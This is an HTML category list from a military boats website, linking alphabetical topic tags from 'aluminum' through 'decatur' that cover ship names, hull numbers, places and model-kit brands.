	<li class="cat-item cat-item-608"><a href="https://militaryboatsonline.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://militaryboatsonline.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://militaryboatsonline.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://militaryboatsonline.com/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://militaryboatsonline.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-7071"><a href="https://militaryboatsonline.com/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://militaryboatsonline.com/category/amerigo/" >amerigo</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://militaryboatsonline.com/category/amphibious/" >amphibious</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://militaryboatsonline.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://militaryboatsonline.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://militaryboatsonline.com/category/andreas/" >andreas</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://militaryboatsonline.com/category/aneroid/" >aneroid</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://militaryboatsonline.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://militaryboatsonline.com/category/anglo/" >anglo</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://militaryboatsonline.com/category/announced/" >announced</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://militaryboatsonline.com/category/anson/" >anson</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://militaryboatsonline.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://militaryboatsonline.com/category/antietam/" >antietam</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://militaryboatsonline.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://militaryboatsonline.com/category/antique1898/" >antique1898</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://militaryboatsonline.com/category/antique1900s/" >antique1900s</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://militaryboatsonline.com/category/antque/" >antque</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://militaryboatsonline.com/category/antrim/" >antrim</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://militaryboatsonline.com/category/anzio/" >anzio</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://militaryboatsonline.com/category/ao-112/" >ao-112</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://militaryboatsonline.com/category/approached/" >approached</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://militaryboatsonline.com/category/aquitaine/" >aquitaine</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://militaryboatsonline.com/category/arcadia/" >arcadia</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://militaryboatsonline.com/category/archerfish/" >archerfish</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://militaryboatsonline.com/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://militaryboatsonline.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://militaryboatsonline.com/category/arii/" >arii</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://militaryboatsonline.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://militaryboatsonline.com/category/arkan/" >arkan</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://militaryboatsonline.com/category/arkmodel/" >arkmodel</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://militaryboatsonline.com/category/arleigh/" >arleigh</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://militaryboatsonline.com/category/armidale/" >armidale</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://militaryboatsonline.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://militaryboatsonline.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://militaryboatsonline.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://militaryboatsonline.com/category/arrived/" >arrived</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://militaryboatsonline.com/category/artesania/" >artesania</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://militaryboatsonline.com/category/asakaze/" >asakaze</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://militaryboatsonline.com/category/asheville/" >asheville</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://militaryboatsonline.com/category/ashtrayex/" >ashtrayex</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://militaryboatsonline.com/category/askold/" >askold</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://militaryboatsonline.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://militaryboatsonline.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://militaryboatsonline.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://militaryboatsonline.com/category/aureol/" >aureol</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://militaryboatsonline.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://militaryboatsonline.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://militaryboatsonline.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://militaryboatsonline.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://militaryboatsonline.com/category/authenticast/" >authenticast</a>
</li>
	<li class="cat-item cat-item-7423"><a href="https://militaryboatsonline.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://militaryboatsonline.com/category/autonetics/" >autonetics</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://militaryboatsonline.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://militaryboatsonline.com/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://militaryboatsonline.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://militaryboatsonline.com/category/azimuth/" >azimuth</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://militaryboatsonline.com/category/bacharach/" >bacharach</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://militaryboatsonline.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://militaryboatsonline.com/category/bainbridge/" >bainbridge</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://militaryboatsonline.com/category/balao/" >balao</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://militaryboatsonline.com/category/balfour/" >balfour</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://militaryboatsonline.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://militaryboatsonline.com/category/banbao/" >banbao</a>
</li>
	<li class="cat-item cat-item-7558"><a href="https://militaryboatsonline.com/category/bancroft/" >bancroft</a>
</li>
	<li class="cat-item cat-item-7748"><a href="https://militaryboatsonline.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://militaryboatsonline.com/category/barb/" >barb</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://militaryboatsonline.com/category/barbel/" >barbel</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://militaryboatsonline.com/category/barham/" >barham</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://militaryboatsonline.com/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://militaryboatsonline.com/category/barnstable/" >barnstable</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://militaryboatsonline.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://militaryboatsonline.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://militaryboatsonline.com/category/bassett/" >bassett</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://militaryboatsonline.com/category/bataan/" >bataan</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://militaryboatsonline.com/category/batavia/" >batavia</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://militaryboatsonline.com/category/baton/" >baton</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://militaryboatsonline.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://militaryboatsonline.com/category/battles/" >battles</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://militaryboatsonline.com/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://militaryboatsonline.com/category/bayraktar/" >bayraktar</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://militaryboatsonline.com/category/bb-35/" >bb-35</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://militaryboatsonline.com/category/bb-55/" >bb-55</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://militaryboatsonline.com/category/bb-63/" >bb-63</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://militaryboatsonline.com/category/beagle/" >beagle</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://militaryboatsonline.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://militaryboatsonline.com/category/began/" >began</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://militaryboatsonline.com/category/begin/" >begin</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://militaryboatsonline.com/category/belfast/" >belfast</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://militaryboatsonline.com/category/belleau/" >belleau</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://militaryboatsonline.com/category/bellona/" >bellona</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://militaryboatsonline.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://militaryboatsonline.com/category/bergall/" >bergall</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://militaryboatsonline.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://militaryboatsonline.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://militaryboatsonline.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://militaryboatsonline.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://militaryboatsonline.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://militaryboatsonline.com/category/binnacle/" >binnacle</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://militaryboatsonline.com/category/bireme/" >bireme</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://militaryboatsonline.com/category/birkenhead/" >birkenhead</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://militaryboatsonline.com/category/bismarck/" >bismarck</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://militaryboatsonline.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://militaryboatsonline.com/category/blackbeards/" >blackbeard&#039;s</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://militaryboatsonline.com/category/blandy/" >blandy</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://militaryboatsonline.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://militaryboatsonline.com/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://militaryboatsonline.com/category/bluejacket/" >bluejacket</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://militaryboatsonline.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://militaryboatsonline.com/category/boatload/" >boatload</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://militaryboatsonline.com/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://militaryboatsonline.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://militaryboatsonline.com/category/bombing/" >bombing</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://militaryboatsonline.com/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://militaryboatsonline.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://militaryboatsonline.com/category/boone/" >boone</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://militaryboatsonline.com/category/bootthe/" >bootthe</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://militaryboatsonline.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://militaryboatsonline.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://militaryboatsonline.com/category/boxer/" >boxer</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://militaryboatsonline.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://militaryboatsonline.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://militaryboatsonline.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-7657"><a href="https://militaryboatsonline.com/category/bremerton/" >bremerton</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://militaryboatsonline.com/category/brest/" >brest</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://militaryboatsonline.com/category/brickmania/" >brickmania</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://militaryboatsonline.com/category/brig/" >brig</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://militaryboatsonline.com/category/briscoe/" >briscoe</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://militaryboatsonline.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://militaryboatsonline.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://militaryboatsonline.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://militaryboatsonline.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://militaryboatsonline.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://militaryboatsonline.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://militaryboatsonline.com/category/buchanan/" >buchanan</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://militaryboatsonline.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://militaryboatsonline.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-7810"><a href="https://militaryboatsonline.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://militaryboatsonline.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://militaryboatsonline.com/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://militaryboatsonline.com/category/ca-1942/" >ca-1942</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://militaryboatsonline.com/category/ca1920s/" >ca1920&#039;s</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://militaryboatsonline.com/category/caesar/" >caesar</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://militaryboatsonline.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://militaryboatsonline.com/category/campbeltown/" >campbeltown</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://militaryboatsonline.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://militaryboatsonline.com/category/canadians/" >canadians</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://militaryboatsonline.com/category/canav/" >canav</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://militaryboatsonline.com/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://militaryboatsonline.com/category/canister/" >canister</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://militaryboatsonline.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://militaryboatsonline.com/category/capodanno/" >capodanno</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://militaryboatsonline.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://militaryboatsonline.com/category/carney/" >carney</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://militaryboatsonline.com/category/caron/" >caron</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://militaryboatsonline.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://militaryboatsonline.com/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://militaryboatsonline.com/category/casimir/" >casimir</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://militaryboatsonline.com/category/cb-3/" >cb-3</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://militaryboatsonline.com/category/cb90/" >cb90</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://militaryboatsonline.com/category/celluloid/" >celluloid</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://militaryboatsonline.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://militaryboatsonline.com/category/cg-10/" >cg-10</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://militaryboatsonline.com/category/cg-12/" >cg-12</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://militaryboatsonline.com/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://militaryboatsonline.com/category/chang/" >chang</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://militaryboatsonline.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://militaryboatsonline.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://militaryboatsonline.com/category/chelan/" >chelan</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://militaryboatsonline.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-7623"><a href="https://militaryboatsonline.com/category/cheyenne/" >cheyenne</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://militaryboatsonline.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://militaryboatsonline.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://militaryboatsonline.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://militaryboatsonline.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://militaryboatsonline.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-7616"><a href="https://militaryboatsonline.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://militaryboatsonline.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://militaryboatsonline.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://militaryboatsonline.com/category/ciws/" >ciws</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://militaryboatsonline.com/category/cl102/" >cl102</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://militaryboatsonline.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://militaryboatsonline.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://militaryboatsonline.com/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://militaryboatsonline.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://militaryboatsonline.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://militaryboatsonline.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://militaryboatsonline.com/category/coastguard/" >coastguard</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://militaryboatsonline.com/category/cobia/" >cobia</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://militaryboatsonline.com/category/cochrane/" >cochrane</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://militaryboatsonline.com/category/codebreakers/" >codebreakers</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://militaryboatsonline.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://militaryboatsonline.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://militaryboatsonline.com/category/collisions/" >collisions</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://militaryboatsonline.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://militaryboatsonline.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-6985"><a href="https://militaryboatsonline.com/category/columbian/" >columbian</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://militaryboatsonline.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://militaryboatsonline.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://militaryboatsonline.com/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://militaryboatsonline.com/category/commissioned/" >commissioned</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://militaryboatsonline.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://militaryboatsonline.com/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://militaryboatsonline.com/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://militaryboatsonline.com/category/conflit/" >conflit</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://militaryboatsonline.com/category/connecticut/" >connecticut</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://militaryboatsonline.com/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://militaryboatsonline.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://militaryboatsonline.com/category/container/" >container</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://militaryboatsonline.com/category/converted/" >converted</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://militaryboatsonline.com/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://militaryboatsonline.com/category/conways/" >conway&#039;s</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://militaryboatsonline.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://militaryboatsonline.com/category/cookstove/" >cookstove</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://militaryboatsonline.com/category/coontz/" >coontz</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://militaryboatsonline.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://militaryboatsonline.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://militaryboatsonline.com/category/cornelius/" >cornelius</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://militaryboatsonline.com/category/coronado/" >coronado</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://militaryboatsonline.com/category/corporal/" >corporal</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://militaryboatsonline.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://militaryboatsonline.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://militaryboatsonline.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://militaryboatsonline.com/category/coureur/" >coureur</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://militaryboatsonline.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://militaryboatsonline.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://militaryboatsonline.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://militaryboatsonline.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://militaryboatsonline.com/category/crews/" >crews</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://militaryboatsonline.com/category/crooks/" >crooks</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://militaryboatsonline.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://militaryboatsonline.com/category/cruiser/" >cruiser</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://militaryboatsonline.com/category/cruisers/" >cruisers</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://militaryboatsonline.com/category/crusader/" >crusader</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://militaryboatsonline.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://militaryboatsonline.com/category/curts/" >curts</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://militaryboatsonline.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://militaryboatsonline.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://militaryboatsonline.com/category/cutty/" >cutty</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://militaryboatsonline.com/category/cv-10/" >cv-10</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://militaryboatsonline.com/category/cv-11/" >cv-11</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://militaryboatsonline.com/category/cv-2/" >cv-2</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://militaryboatsonline.com/category/cv-64/" >cv-64</a>
</li>
	<li class="cat-item cat-item-6750"><a href="https://militaryboatsonline.com/category/cv-66/" >cv-66</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://militaryboatsonline.com/category/cv-8/" >cv-8</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://militaryboatsonline.com/category/cvn-65/" >cvn-65</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://militaryboatsonline.com/category/cvn-68/" >cvn-68</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://militaryboatsonline.com/category/cvn-76/" >cvn-76</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://militaryboatsonline.com/category/cvn-77/" >cvn-77</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://militaryboatsonline.com/category/cy510/" >cy510</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://militaryboatsonline.com/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://militaryboatsonline.com/category/d-day/" >d-day</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://militaryboatsonline.com/category/dace/" >dace</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://militaryboatsonline.com/category/daeyang/" >daeyang</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://militaryboatsonline.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://militaryboatsonline.com/category/damen/" >damen</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://militaryboatsonline.com/category/danae/" >danae</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://militaryboatsonline.com/category/danburry/" >danburry</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://militaryboatsonline.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://militaryboatsonline.com/category/danforthwhite/" >danforthwhite</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://militaryboatsonline.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://militaryboatsonline.com/category/darn-c5820-submarine/" >darn-c5820-submarine</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://militaryboatsonline.com/category/darn-scmcs007-scmcs007/" >darn-scmcs007-scmcs007</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://militaryboatsonline.com/category/darn-scmcs008-scmcs008/" >darn-scmcs008-scmcs008</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://militaryboatsonline.com/category/darn-scmcs016-scmcs016/" >darn-scmcs016-scmcs016</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://militaryboatsonline.com/category/daron/" >daron</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://militaryboatsonline.com/category/davidson/" >davidson</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://militaryboatsonline.com/category/dd-459/" >dd-459</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://militaryboatsonline.com/category/dd-850/" >dd-850</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://militaryboatsonline.com/category/dd-932/" >dd-932</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://militaryboatsonline.com/category/dd-952/" >dd-952</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://militaryboatsonline.com/category/ddg-32/" >ddg-32</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://militaryboatsonline.com/category/ddg-9/" >ddg-9</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://militaryboatsonline.com/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://militaryboatsonline.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://militaryboatsonline.com/category/dearborn/" >dearborn</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://militaryboatsonline.com/category/decatur/" >decatur</a>
</li>
